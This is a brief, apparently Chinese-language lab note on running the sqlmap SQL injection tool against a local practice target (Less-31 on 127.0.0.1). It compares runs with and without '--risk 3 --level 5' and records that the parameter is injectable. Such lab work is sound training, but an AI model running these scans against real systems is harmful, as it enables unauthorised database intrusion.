 --risk=1-3 --level=1-5
python sqlmap.py -u "http://127.0.0.1/Less-31/?id=1"  --risk 3 --level 5
可以注入
python sqlmap.py -u "http://127.0.0.1/Less-31/"
尝试一些后迅速退出
python sqlmap.py -u "http://127.0.0.1/Less-31/"  --risk 3 --level 5
大量payload,尝试所有可能的注入点